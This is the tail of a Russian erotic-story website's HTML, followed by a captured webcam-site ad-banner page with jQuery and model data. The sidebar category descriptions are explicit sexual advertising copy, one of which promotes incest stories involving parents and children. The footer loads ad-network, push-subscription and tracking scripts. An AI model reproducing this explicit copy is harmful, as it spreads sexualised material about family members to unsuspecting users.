                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25 current-cat">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='ZnHR_3815239737704'></div><!--t3815239737704--><div id='tZnHR_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 44284
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769640277';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"NatyDesiree\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NatyDesiree\",\"display_name\":\"NatyDesiree\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/394\\/3d9\\/c8d3b056e1f12fedecd28d4138e55879_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/394\\/3d9\\/xbig_lq\\/f76196.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/394\\/3d9\\/xbig_lq\\/f76196.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/394\\/3d9\\/xbig\\/f76196.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NatyDesiree\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NatyDesiree\",\"direct_chat_url\":\